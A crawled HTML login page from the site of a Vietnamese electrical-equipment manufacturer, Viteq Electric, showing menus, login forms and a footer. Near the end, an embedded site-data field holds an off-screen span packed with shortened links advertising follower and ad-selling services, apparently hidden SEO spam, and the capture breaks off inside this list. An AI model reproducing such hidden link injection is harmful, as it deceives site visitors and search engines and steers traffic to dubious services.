

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vtqe.vn/member/login
body_size: 8618
content:
<!DOCTYPE html>
<html lang="vi" csrf-token="tCOrVyDA1uq9AyKAJLCOuPCJoPG+oXg/47wUiJEufsfyW7Zsk9YLFXwjkn63k8q6iJ8L1Ixx/FSNRZTXuOldlIeukewC7dJNwLmTw4rCGV7a3Xa8ohYc9sI901TxtD4lT0XxR4ak8oi8pz+ytEidYg==">
<head>
                                    
    <title>Đăng nhập</title>

    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">

    <meta name="description" content="eeeeee" />
    <meta name="keywords" content="" />
    
    <link rel="canonical" href="https://vtqe.vn/member/login">
    <link rel="alternate" hreflang="vi" href="https://vtqe.vn/member/login" />

    <!-- Twitter Card data -->
    <meta name="twitter:card" content="website">
    <meta name="twitter:site" content="">
    <meta name="twitter:title" content="Đăng nhập">
    <meta name="twitter:description" content="eeeeee">
    <meta name="twitter:image" content="https://cdn0453.cdn4s.com/media/logo-slide/logo.jpg">

    <!-- Open Graph data -->
    <meta property="og:type" content="website">
    <meta property="og:site_name" content="">
    <meta property="og:title" content="Đăng nhập">
    <meta property="og:url" content="https://vtqe.vn/member/login">
    <meta property="og:image" content="https://cdn0453.cdn4s.com/media/logo-slide/logo.jpg">
    <meta property="og:description" content="eeeeee">
    
    <meta http-equiv="x-dns-prefetch-control" content="on">
    <link rel="dns-prefetch" href="https://cdn0453.cdn4s.com">
    
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap" rel="stylesheet">
    <link href="/templates/fashion02/assets/css/fonts.css" rel="stylesheet">
    
        <link href="https://cdn0453.cdn4s.com/media/logo-slide/logo.jpg" rel="icon" type="image/x-icon"/>
    <link href="/templates/fashion02/assets/css/variable.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/lib/bootstrap/bootstrap.min.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/lib/bootstrap-datepicker/bootstrap-datepicker.min.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/lib/bootstrap-select/bootstrap-select.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/lib/iconsax.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/lib/slick.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/lib/sweetalert2/sweetalert2.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/lib/lightgallery.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/lib/jquery-ui/jquery-ui.min.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/css/catalogue.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/css/order.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/css/compare.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/css/member.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/css/comment-rating.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/css/utilities.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/css/page.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/css/custom.css" rel="stylesheet" type="text/css" />




                    
        
</head>

<body class=" ">
    
                    
        <header><div  nh-row="wv8hxik" class="bg-main py-10"><div class="container"><div class="row "><div class="col-md-12 col-12"><div nh-block="pijv3h2" nh-block-cache="true" class=""><div class="d-flex align-items-center justify-content-between"><ul class="list-unstyled mb-0"><li class="float-left mr-15 color-white"><i class="iconsax isax-call fs-16 mr-5"></i>0981.199.466</li><li class="float-left color-white"><i class="iconsax isax-card fs-16 mr-5"></i>tampx.viteqelectric@gmail.com</li></ul><ul class="list-unstyled mb-0"><li class="float-left ml-15"><a href="/cong-ty-co-phan-san-xuat-va-thuong-mai-viteq-electric" class=" color-white">Phương thức thanh toán</a></li><li class="float-left ml-15"><a href="/#" class=" color-white">Hướng dẫn mua hàng</a></li></ul></div></div></div></div></div></div><div  nh-row="nu0pg6o" class="header-top py-5 position-relative"><div class="container"><div class="row "><div class="col-md-3 col-12"><div nh-block="hysxug5" nh-block-cache="true" class=""><div class="logo-section"><a href="/"><img   class="img-fluid" src="https://cdn0453.cdn4s.com/media/logo-slide/logo.jpg" alt="logo"></a></div></div></div><div class="col-md-6 col-12"><div nh-block="st7fkzr" nh-block-cache="true" class=""><div class="form-search"><form action="/tim-kiem" method="get" autocomplete="off"><div class="input-group "><div class="input-group-append"><button nh-btn-submit class="btn btn-submit color-black" type="submit"><i class="iconsax isax-search-normal-1 fs-18"></i></button></div><input nh-auto-suggest="product" name="keyword" placeholder="Từ khóa tìm kiếm" type="text" class="form-control" value=""></div></form></div></div></div><div class="col-md-3 col-12"><div nh-block="ki8ju21" nh-block-cache="true" class="float-right"><div class="language-section"><div class="d-flex"><div nh-active-language="vi"><a title="Tiếng Việt" href="javascript:;"><img src="/templates/fashion02/assets/media/language/vi.jpg" alt="Tiếng Việt"></a></div><div nh-active-language="en"><a title="English" href="javascript:;"><img src="/templates/fashion02/assets/media/language/en.jpg" alt="English"></a></div></div></div></div><div nh-block="6gxudh8" nh-block-cache="true" class="float-right"><div class="entire-action-header"><a class="btn-mini-cart btn-action-header border d-flex align-items-center" nh-mini-cart="open" title="Giỏ hàng" href="#"><i class="iconsax isax-bag-2 fs-24"></i><span class="d-none d-lg-inline-block text-uppercase pl-5">Giỏ hàng</span><span nh-total-quantity-mini-cart class="items-number">0</span></a></div></div></div></div></div></div><div  nh-row="jql13ph" class="setting-menu"><div class="container"><div class="row "><div class="col-md-3 col-12"><div nh-block="epva1cb" nh-block-cache="true" class=""><div class="category-vertical position-relative bg-red"><h3 class="title-category mb-0 text-uppercase"><i class="las la-align-left mr-5 fs-12"></i>Danh mục sản phẩm</h3><div class="list-category shadow"><ul class="list-unstyled mb-0 position-relative"><li class="px-15"><a href="thiet-bi-dien-khac" title="Thiết bị điện khác"class="border-bottom position-relative text-uppercase font-weight-500">Thiết bị điện khác<i class="las la-angle-right position-right"></i></a><ul class="list-unstyled sub-category p-0 row border-left"><li class="col-4"><a href="thang-mang-cap-dien" class="text-uppercase font-weight-600">Thang máng cáp điện</a></li><li class="col-4"><a href="dau-cap-3m" class="text-uppercase font-weight-600">Đầu cáp 3M</a></li></ul></li><li class="px-15"><a href="thiet-bi-dien-ha-the" title="Thiết bị điện hạ thế"class="border-bottom position-relative text-uppercase font-weight-500">Thiết bị điện hạ thế<i class="las la-angle-right position-right"></i></a><ul class="list-unstyled sub-category p-0 row border-left"><li class="col-4"><a href="tu-dien-tam-vtqe" class="text-uppercase font-weight-600">Tủ điện tạm</a></li><li class="col-4"><a href="vo-tu-cuu-hoa-vtqe" class="text-uppercase font-weight-600">Vỏ tủ cứu hỏa</a></li><li class="col-4"><a href="tu-chua-chay-vtqe" class="text-uppercase font-weight-600">Tủ chữa cháy</a></li><li class="col-4"><a href="tu-cat-loc-set-vtqe" class="text-uppercase font-weight-600">Tủ cắt lọc sét</a></li><li class="col-4"><a href="tu-ats-vtqe" class="text-uppercase font-weight-600">Tủ ATS</a></li><li class="col-4"><a href="tu-cong-to-dien" class="text-uppercase font-weight-600">Tủ công tơ điện</a></li><li class="col-4"><a href="tu-chieu-sang-den-duong" class="text-uppercase font-weight-600">Tủ chiếu sáng đèn đường</a></li><li class="col-4"><a href="tu-dieu-khien" class="text-uppercase font-weight-600">Tủ điều khiển</a></li><li class="col-4"><a href="tu-tu-bu-cong-suat" class="text-uppercase font-weight-600">Tủ tụ bù công suất</a></li><li class="col-4"><a href="tu-dien-phan-phoi-ha-the-db" class="text-uppercase font-weight-600">Tủ điện phân phối hạ thế (DB)</a></li><li class="col-4"><a href="tu-dien-ha-the-tong-msb" class="text-uppercase font-weight-600">Tủ điện hạ thế tổng (MSB)</a></li><li class="col-4"><a href="tu-tiep-diavtqe" class="text-uppercase font-weight-600">Tủ tiếp địa</a></li></ul></li><li class="px-15"><a href="thiet-bi-dien-trung-the" title="Thiết bị điện trung thế"class="border-bottom position-relative text-uppercase font-weight-500">Thiết bị điện trung thế<i class="las la-angle-right position-right"></i></a><ul class="list-unstyled sub-category p-0 row border-left"><li class="col-4"><a href="tu-trung-the-rmu" class="text-uppercase font-weight-600">Tủ trung thế RMU</a></li><li class="col-4"><a href="tram-tru-thep" class="text-uppercase font-weight-600">Trạm trụ</a></li><li class="col-4"><a href="tram-kios-vtqe" class="text-uppercase font-weight-600">Trạm Kios</a></li></ul></li><li class="px-15"><a href="thiet-bi-dien-cao-the" title="Thiết bị điện cao thế"class="border-bottom position-relative text-uppercase font-weight-500">Thiết bị điện cao thế</a></li></ul></div></div></div></div><div class="col-md-9 col-12"><div nh-block="ap149zd" nh-block-cache="true" class=""><div class="menu-container"><a class="btn-menu-mobile" nh-menu="btn-open" href="javascript:;"><i class="iconsax isax-menu-1"></i></a><div class="back-drop"></div><nav class="menu-section" nh-menu="sidebar"><div class="menu-top"><span class="menu-header">Menu</span><a href="javascript:;" nh-menu="btn-close" class="close-sidebar effect-rotate icon-close"><i class="iconsax isax-add"></i></a></div><ul><li class=""><a href="/">Trang chủ<span class="iconsax isax-arrow-down-1"></span></a></li><li class=""><a href="/gioi-thieu-chung">Giới thiệu<span class="iconsax isax-arrow-down-1"></span></a></li><li class="position-relative has-child "><a href="/san-pham">Sản phẩm<span class="iconsax isax-arrow-down-1"></span></a><span class="grower" nh-toggle="ovleunzd0k"></span><ul nh-toggle-element="ovleunzd0k" class="entry-menu dropdown"><li class="has-child "><a class="menu-link" href="/thiet-bi-dien-khac">Thiết bị điện khác<span class="child-indicator iconsax isax-arrow-right-3"></span></a><span class="grower" nh-toggle="ovleunzd0k-4"></span><ul nh-toggle-element="ovleunzd0k-4"><li class=" "><a class="menu-link" href="/thang-mang-cap-dien">Thang máng cáp điện</a></li><li class=" "><a class="menu-link" href="/dau-cap-3m">Đầu cáp 3M</a></li></ul></li><li class="has-child "><a class="menu-link" href="/thiet-bi-dien-ha-the">Thiết bị điện hạ thế<span class="child-indicator iconsax isax-arrow-right-3"></span></a><span class="grower" nh-toggle="ovleunzd0k-3"></span><ul nh-toggle-element="ovleunzd0k-3"><li class=" "><a class="menu-link" href="/tu-dien-tam-vtqe">Tủ điện tạm</a></li><li class=" "><a class="menu-link" href="/vo-tu-cuu-hoa-vtqe">Vỏ tủ cứu hỏa</a></li><li class=" "><a class="menu-link" href="/tu-chua-chay-vtqe">Tủ chữa cháy</a></li><li class=" "><a class="menu-link" href="/tu-cat-loc-set-vtqe">Tủ cắt lọc sét</a></li><li class=" "><a class="menu-link" href="/tu-ats-vtqe">Tủ ATS</a></li><li class=" "><a class="menu-link" href="/tu-cong-to-dien">Tủ công tơ điện</a></li><li class=" "><a class="menu-link" href="/tu-chieu-sang-den-duong">Tủ chiếu sáng đèn đường</a></li><li class=" "><a class="menu-link" href="/tu-dieu-khien">Tủ điều khiển</a></li><li class=" "><a class="menu-link" href="/tu-tu-bu-cong-suat">Tủ tụ bù công suất</a></li><li class=" "><a class="menu-link" href="/tu-dien-phan-phoi-ha-the-db">Tủ điện phân phối hạ thế (DB)</a></li><li class=" "><a class="menu-link" href="/tu-dien-ha-the-tong-msb">Tủ điện hạ thế tổng (MSB)</a></li></ul></li><li class="has-child "><a class="menu-link" href="/thiet-bi-dien-trung-the">Thiết bị điện trung thế<span class="child-indicator iconsax isax-arrow-right-3"></span></a><span class="grower" nh-toggle="ovleunzd0k-2"></span><ul nh-toggle-element="ovleunzd0k-2"><li class=" "><a class="menu-link" href="/tu-trung-the-rmu">Tủ trung thế RMU</a></li><li class=" "><a class="menu-link" href="/tram-tru-thep">Trạm trụ</a></li><li class=" "><a class="menu-link" href="/tram-kios-vtqe">Trạm Kios</a></li></ul></li><li class=" "><a class="menu-link" href="/thiet-bi-dien-cao-the">Thiết bị điện cao thế</a></li></ul></li><li class="position-relative has-child "><a href="/du-an">Dự Án<span class="iconsax isax-arrow-down-1"></span></a><span class="grower" nh-toggle="sdxvew3zry"></span><ul nh-toggle-element="sdxvew3zry" class="entry-menu dropdown"><li class=" "><a class="menu-link" href="/da-hoan-thanh">Đã hoàn thành</a></li><li class=" "><a class="menu-link" href="/dang-trien-khai">Đang triển khai</a></li></ul></li><li class=""><a href="/">Giải pháp<span class="iconsax isax-arrow-down-1"></span></a></li><li class=""><a href="/trang-tin-tuc">Tin tức<span class="iconsax isax-arrow-down-1"></span></a></li><li class=""><a href="/lien-he">Liên hệ<span class="iconsax isax-arrow-down-1"></span></a></li></ul></nav></div></div></div></div></div></div></header><div  nh-row="x1rviay" class=""><div class="row no-gutters"><div class="col-md-12 col-12"><div nh-block="n8vak24" nh-block-cache="false" class="session-cart"><div class="bg-breadcrums py-20 mb-15"><div class="container"><nav class="breadcrumbs-section"><a href="/">Trang chủ</a><h1><span>Đăng nhập</span></h1></nav></div></div>

<div class="container">
	<div class="row justify-content-center">
		<div class="col-md-5 col-12">
			<div class="mb-60 rounded bg-white shadow p-30">
				
<div class="session-login d-flex flex-column justify-content-between">
    <form nh-form="member-login" action="/member/ajax-login" method="post" autocomplete="off">
        <span nh-btn-login-social="google" class="btn-login-gg d-block text-center mb-10 border color-main rounded w-100 fs-16 font-weight-bold">
            <img   nh-lazy="image"  class="img-fluid" data-src="/templates/fashion02/assets/img/icon/google2x.png" alt="google" src="[data-uri]">
            Đăng nhập google
        </span>

        <span nh-btn-login-social="facebook" class="btn-login-gg d-block text-center mb-10 border color-main rounded w-100 fs-16 font-weight-bold">
            <img   nh-lazy="image"  class="img-fluid" data-src="/templates/fashion02/assets/img/icon/facebook.svg" alt="google" src="[data-uri]">
            Đăng nhập facebook
        </span>

        <p class="or text-center position-relative mb-15">
           <span class="px-5 bg-white position-relative"> Hoặc tài khoản</span>
        </p>

        <div class="form-group">
            <label for="username" class="font-weight-normal color-main">
                Tài khoản 
                <span class="required">*</span>
            </label>
            <div class="input-login position-relative">
                <input name="username" id="username" type="text" class="form-control rounded required">
                <div class="icon-input">
                    <i class="iconsax isax-lg isax-user"></i>
                </div>
            </div>
        </div>

        <div class="form-group">
            <label for="password" class="font-weight-normal color-main">
                Mật khẩu
                <span class="required">*</span>
            </label>
            <div class="input-login position-relative">
                <input name="password" id="password" type="password" class="password form-control rounded required">
                    <span class="show-btn" nh-show-password>
                        <i class="iconsax isax-lg isax-eye"></i>
                    </span>
                    <div class="icon-input">
                        <i class="iconsax isax-lg isax-lock"></i>
                    </div>
            </div>
        </div>

        <button nh-btn-action="submit" class="btn btn-main btn-1a color-white bg-main w-100">
            Đăng nhập
        </button>

        <a class="fs-14 d-block mt-5" href="/member/forgot-password">
            Quên mật khẩu ?
        </a>
  

        <input type="hidden" name="redirect" value="">
    </form>
    <div class="d-flex justify-content-center flex-wrap fs-14 mt-10">
        Bạn chưa có tài khoản?
        <a href="/member/register" class="color-main ml-5">
            <strong>Đăng ký ngay</strong>
        </a>
    </div>
</div>
	
			</div>
		</div>
	</div>	
</div></div></div></div></div><footer><div  nh-row="scv549x" class="py-40 footer-mid"><div class="container"><div class="row "><div class="col-md-3 col-12"><div nh-block="w1tbzgx" nh-block-cache="true" class=""><div class="entire-info-website"><h3 class="title-footer">Thông tin liên hệ</h3><address><p>Công ty: CÔNG TY CỔ PHẦN SẢN XUẤT VÀ THƯƠNG MẠI VITEQ ELECTRIC</p><p>Địa chỉ: Thôn Gia Trung 1, Xã Quang Minh, Thành phố Hà Nội, Việt Nam</p><p>Số điện thoại: 0981.199.466</p><p>Email: tampx.viteqelectric@gmail.com</p></address></div></div></div><div class="col-md-3 col-12"><div nh-block="li3nt6x" nh-block-cache="true" class=""><h3 class="title-footer">Chính sách hỗ trợ</h3><nav class="footer-menu-section" nh-menu="sidebar"><ul class="list-unstyled"><li class=""><a href="/chinh-sach-ban-hang"><i class="las la-caret-right mr-5"></i>Chính sách bán hàng</a></li><li class=""><a href="/huong-dan-mua-hang"><i class="las la-caret-right mr-5"></i>Hướng dẫn mua hàng</a></li><li class=""><a href="/phuong-thuc-thanh-toan"><i class="las la-caret-right mr-5"></i>Phương thức thanh toán</a></li><li class=""><a href="/"><i class="las la-caret-right mr-5"></i>Vận chuyển & Giao nhận</a></li><li class=""><a href="/chinh-sach-bao-hanh"><i class="las la-caret-right mr-5"></i>Chính sách Bảo hành</a></li></ul></nav></div></div><div class="col-md-3 col-12"><div nh-block="zjbqhmv" nh-block-cache="true" class=""><h3 class="title-footer">Điều khoản & Điều kiện</h3><nav class="footer-menu-section" nh-menu="sidebar"><ul class="list-unstyled"><li class=""><a href="/quy-dinh-bao-hanh"><i class="las la-caret-right mr-5"></i>Quy định bảo hành</a></li></ul></nav></div></div><div class="col-md-3 col-12"><div nh-block="rxb4qh7" nh-block-cache="true" class=""><div class="footer-menu-section d-flex mb-15 mb-md-30"><div class="mr-15"><div class="title-footer">Mạng xã hội</div><ul class="list-unstyled d-flex"><li class="mr-15 mb-0"><a href="/#"><img   nh-lazy="image"  class="img-fluid" data-src="/templates/fashion02/assets/media/icon/icon_feather-instagram_1.png" alt="instagram" src="[data-uri]"></a></li><li class="mr-15 mb-0"><a href="https://www.facebook.com/ViteqElectric.VTQE"><img   nh-lazy="image"  class="img-fluid" data-src="/templates/fashion02/assets/media/icon/icon_awesome-facebook.png" alt="facebook" src="[data-uri]"></a></li><li class="mr-15 mb-0"><a href="https://www.youtube.com/channel/UCaPNc8spPV5CiBQiuvq1f8g/featured"><img   nh-lazy="image"  class="img-fluid" data-src="/templates/fashion02/assets/media/icon/icon_awesome-youtube_1.png" alt="youtube" src="[data-uri]"></a></li><li class="mr-15 mb-0"><a href="https://www.tiktok.com/@vtqe_no1?_t=8YbeEDm9o2c&_r=1"><img   nh-lazy="image"  class="img-fluid" data-src="/templates/fashion02/assets/media/icon/icon_simple-tiktok_1.png" alt="tiktok" src="[data-uri]"></a></li></ul></div><div class=""><div class="ml-15 title-footer">App</div><ul class="list-unstyled app d-flex "><li class="ml-15 mb-0"><a href="/#"><img   nh-lazy="image"  class="img-fluid" data-src="/templates/fashion02/assets/media/icon/icon_awesome-apple.png" alt="Apple" src="[data-uri]"></a></li><li class="ml-15 mb-0"><a href="/#"><img   nh-lazy="image"  class="img-fluid" data-src="/templates/fashion02/assets/media/icon/icon_ionic-logo-android.png" alt="Android" src="[data-uri]"></a></li></ul></div></div></div><div nh-block="fnwdcmr" nh-block-cache="true" class=""><div class="title-footer">Google Map</div><div class="entire-map"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d3719.8291513688882!2d105.7721932!3d21.1989449!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3134fe076b866b3b%3A0xe7b27ac08d2ea50b!2sViteq%20Electric!5e0!3m2!1svi!2s!4v1652426942084!5m2!1svi!2s" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div></div></div></div></div></div><div  nh-row="ow9q1yl" class="bg-black"><div class="container"><div class="row "><div class="col-md-12 col-12"><div nh-block="awlj4fk" nh-block-cache="true" class=""><div class="coppyright-payment py-10"><p class="coppyright text-center color-white">Copyright © 2025 Bản quyền thuộc về Viteq Electric</p></div></div><div nh-block="lf2dpce" nh-block-cache="true" class=""><ul class="list-unstyled" id="socials"><li class="mb-5"><a href="https://zalo.me/0981199466" title="Zalo"id="" class="color-white" data-toggle="tooltip" data-placement="left"><img   nh-lazy="image"  class="img-fluid" data-src="/templates/fashion02/assets/media/icon/zalo1.png" alt="#" src="[data-uri]"></a></li><li class="mb-5"><a href="tel:0981199466" title="Call"id="" class="color-white" data-toggle="tooltip" data-placement="left"><img   nh-lazy="image"  class="img-fluid" data-src="/templates/fashion02/assets/media/icon/phone.png" alt="#" src="[data-uri]"></a></li></ul></div></div></div></div></div></footer>
    


    
<div id="login-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-md modal-dialog-centered">
        <div class="modal-content shadow-modal">
			<div class="modal-header">
				<h3 class="modal-title text-uppercase">
					<b>Đăng nhập</b>
				</h3>
				<button type="button" class="close icon-close" data-dismiss="modal" aria-label="Close">
					<i class="iconsax isax-add"></i>
				</button>
			</div>
			<div class="modal-body">
				
<div class="session-login d-flex flex-column justify-content-between">
    <form nh-form="member-login" action="/member/ajax-login" method="post" autocomplete="off">
        <span nh-btn-login-social="google" class="btn-login-gg d-block text-center mb-10 border color-main rounded w-100 fs-16 font-weight-bold">
            <img   nh-lazy="image"  class="img-fluid" data-src="/templates/fashion02/assets/img/icon/google2x.png" alt="google" src="[data-uri]">
            Đăng nhập google
        </span>

        <span nh-btn-login-social="facebook" class="btn-login-gg d-block text-center mb-10 border color-main rounded w-100 fs-16 font-weight-bold">
            <img   nh-lazy="image"  class="img-fluid" data-src="/templates/fashion02/assets/img/icon/facebook.svg" alt="google" src="[data-uri]">
            Đăng nhập facebook
        </span>

        <p class="or text-center position-relative mb-15">
           <span class="px-5 bg-white position-relative"> Hoặc tài khoản</span>
        </p>

        <div class="form-group">
            <label for="username" class="font-weight-normal color-main">
                Tài khoản 
                <span class="required">*</span>
            </label>
            <div class="input-login position-relative">
                <input name="username" id="username" type="text" class="form-control rounded required">
                <div class="icon-input">
                    <i class="iconsax isax-lg isax-user"></i>
                </div>
            </div>
        </div>

        <div class="form-group">
            <label for="password" class="font-weight-normal color-main">
                Mật khẩu
                <span class="required">*</span>
            </label>
            <div class="input-login position-relative">
                <input name="password" id="password" type="password" class="password form-control rounded required">
                    <span class="show-btn" nh-show-password>
                        <i class="iconsax isax-lg isax-eye"></i>
                    </span>
                    <div class="icon-input">
                        <i class="iconsax isax-lg isax-lock"></i>
                    </div>
            </div>
        </div>

        <button nh-btn-action="submit" class="btn btn-main btn-1a color-white bg-main w-100">
            Đăng nhập
        </button>

        <a class="fs-14 d-block mt-5" href="/member/forgot-password">
            Quên mật khẩu ?
        </a>
  

        <input type="hidden" name="redirect" value="">
    </form>
    <div class="d-flex justify-content-center flex-wrap fs-14 mt-10">
        Bạn chưa có tài khoản?
        <a href="/member/register" class="color-main ml-5">
            <strong>Đăng ký ngay</strong>
        </a>
    </div>
</div>

			</div>
        </div>   
    </div>
</div>
<div id="info-comment-modal" class="modal fade" role="dialog" aria-hidden="true"><div class="modal-dialog modal-md"><div class="modal-content"><div class="modal-body"><h3 class="modal-comment-title text-center"><b>Thông tin người gửi</b></h3><div class="modal-comment-content"><div class="text-center  mb-15">Để gửi bình luận bạn vui lòng cung cấp thêm thông tin liên hệ</div><form id="info-comment-form" method="POST" autocomplete="off"><div class="form-group"><label>Tên hiển thị:<span class="required">*</span></label><input name="full_name" class="form-control" type="text"></div><div class="form-group"><label>Email:<span class="required">*</span></label><input name="email" class="form-control" type="text"></div><div class="form-group"><label>Số điện thoại:<span class="required">*</span></label><input name="phone" class="form-control" type="text"></div></form></div></div><div class="modal-footer"><button id="btn-send-info" type="button" class="col-12 btn btn-primary">Cập nhật</button></div></div></div></div>

	<div id="quick-view-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog modal-xl h-100 d-flex flex-column justify-content-center my-0"><div class="modal-content entire-quickview"></div></div></div>
	<div nh-compare="modal" class="compare-modal"></div><div id="compare-search-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog modal-md"><div class="modal-content shadow-modal"><div class="modal-body"><form autocomplete="off" class="box-suggest"><div class="input-group"><input nh-auto-suggest="compare" name="keyword" placeholder="tim_kiem_san_pham" type="text" class="form-control"></div></form></div></div></div></div>
	<div nh-mini-cart="sidebar" class="sidebar-mini-cart"><div class="title-top-cart d-flex  justify-content-between align-items-center  mx-md-30 mx-10"><div class="title-cart fs-md-24 fs-17 font-weight-bold">Giỏ hàng của bạn</div><div class="sidebar-header"><a href="javascript:;" nh-mini-cart="close" class="close-sidebar effect-rotate icon-close"><i class="iconsax isax-add"></i></a></div></div><div class="content-mini-cart"><div class="box-minicart" nh-total-quantity-cart="0"><ul class="cart-list list-unstyled mb-0"><li class="empty text-center py-30"><i class="iconsax isax-bag-cross-1"></i><div class="empty-cart">Chưa có sản phẩm nào trong giỏ hàng</div></li></ul></div></div></div>


    <input id="nh-data-init" type="hidden" value="{&quot;device&quot;:0,&quot;member&quot;:null,&quot;social&quot;:null,&quot;template&quot;:{&quot;code&quot;:&quot;fashion02&quot;,&quot;url&quot;:&quot;\/templates\/fashion02\/&quot;},&quot;cdn_url&quot;:&quot;https:\/\/cdn0453.cdn4s.com&quot;,&quot;wishlist&quot;:null,&quot;recaptcha&quot;:null,&quot;embed_code&quot;:{&quot;head&quot;:&quot;\n&lt;span style=\&quot;position: absolute; left: -9655px;\&quot;&gt;\n &lt;a href=\&quot;https:\/\/mub.me\/o9J6\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;http:\/\/bit.ly\/3eJVvUx\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/rebrand.ly\/3qdykuk\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/tinyurl.com\/3t53a56b\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/is.gd\/41soy8\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/sor.bz\/pYyeO\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/lstu.fr\/wBQu8URM\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/t.ly\/T9qk7\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/v.gd\/oX9ZDD\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/urlr.me\/CVaUK\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/shorturl.at\/9cBcf\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/dub.sh\/sHqvQSS\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n    &lt;a href=\&quot;https:\/\/mub.me\/g54l\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/bit.ly\/4hPBePj\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/rebrand.ly\/7e473a\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/tinyurl.com\/mr39yhuy\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/sor.bz\/BWHsH\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/lstu.fr\/C3ERxL6z\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/t.ly\/MLB08\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/v.gd\/52AYyM\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/shorturl.at\/48kHE\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n      &lt;a href=\&quot;https:\/\/dub.sh\/rTAsnYA\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;    \n &lt;a href=\&quot;https:\/\/urlr.me\/6C82z\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/mub.me\/pvT8\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/bit.ly\/48VSKgT\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/rebrand.ly\/0cd08fx\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/tinyurl.com\/wpsh5v7x\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/is.gd\/ES7Bv4\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/sor.bz\/OhfdA\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/lstu.fr\/GBbCuJCS\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/t.ly\/we3LU\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/v.gd\/SD5dmk\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/urlr.me\/T9YQX\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;   &lt;a 